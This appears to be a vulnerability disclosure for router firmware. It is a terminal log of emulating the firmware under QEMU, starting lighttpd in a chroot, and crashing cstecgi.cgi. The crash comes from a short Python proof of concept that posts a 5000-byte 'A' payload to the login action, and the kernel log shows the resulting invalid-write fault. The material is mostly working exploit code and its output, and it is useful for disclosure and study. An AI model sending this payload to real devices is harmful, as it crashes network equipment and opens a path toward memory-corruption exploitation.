 images: sudo qemu-system-mipsel -M malta -kernel vmlinux -drive  -append  -net nic
devtmpfs: mounted
Freeing unused kernel image (initmem) memory: 244K
This architecture does not have kernel memory protection.
Run /sbin/init as init process
EXT4-fs (sda): warning: mounting unchecked fs, running e2fsck is recommended
EXT4-fs (sda): re-mounted. Opts: (null). Quota mode: disabled.
random: fast init done
Seeding 2048 bits without crediting
Saving 2048 bits of non-creditable seed for next boot
Starting syslogd: OK
Starting klogd: OK
Running sysctl: OK
Starting network: OK
random: crng init done
Starting sshd: OK
Welcome to Buildroot
buildroot login: root
Password:
# ifconfig eth0 192.168.5.12 up
pcnet32 0000:00:0b.0 eth0: link up
# chroot
.ash_history    squashfs-root/
# chroot squashfs-root/
process 'root/squashfs-root/bin/sh' started with executable stack
# /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
# 2023-12-30 14:26:01: (log.c.97) server started
# do_page_fault() sending SIGSEGV to cstecgi.cgi for invalid write access to 00428cfc
epc = 77cf4238 in
+6e000]
ra  = 00417aa0 in cstecgi.cgi[400000+2a000]
~/Desktop
~/Desktop
❯ cat poc.py& python3 poc.py
[1] 16849
import requests
def poc():
    payload = "A"*5000
    requests.post('http://192.168.5.12/cgi-bin/cstecgi.cgi?action=login&flag=ie8
', data=payload)
poc()[1]  + done       cat poc.py
~/Desktop
❯